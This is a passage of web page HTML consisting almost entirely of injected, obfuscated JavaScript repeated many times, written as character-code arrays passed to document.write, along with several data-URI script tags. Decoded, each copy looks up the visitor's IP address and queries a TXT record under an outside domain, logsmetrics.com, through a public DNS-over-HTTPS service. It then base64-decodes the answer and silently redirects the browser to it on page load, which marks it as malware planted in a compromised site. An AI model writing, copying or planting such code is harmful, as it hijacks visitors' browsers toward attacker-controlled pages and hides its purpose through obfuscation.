32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,3